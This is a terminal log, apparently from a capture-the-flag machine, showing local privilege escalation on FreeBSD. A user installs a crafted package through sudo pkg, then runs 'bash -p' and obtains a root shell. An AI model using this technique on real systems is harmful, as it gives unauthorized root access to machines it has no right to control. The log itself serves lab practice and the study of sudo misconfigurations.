 jamie@Schooled:~ $ sudo pkg install -y --no-repo-update ./x-1.0.txz
pkg: Repository FreeBSD has a wrong packagesite, need to re-create database
pkg: Repository FreeBSD cannot be opened. 'pkg update' required
Checking integrity... done (0 conflicting)
The following 1 package(s) will be affected (of 0 checked):

New packages to be INSTALLED:
        x: 1.0

Number of packages to be installed: 1
[1/1] Installing x-1.0...
Extracting x-1.0:   0%
pkg: File //tmp/privesc/x.sh not specified in the manifest
Extracting x-1.0: 100%
jamie@Schooled:~ $ bash -p
[jamie@Schooled ~]# whoami
root
[jamie@Schooled ~]#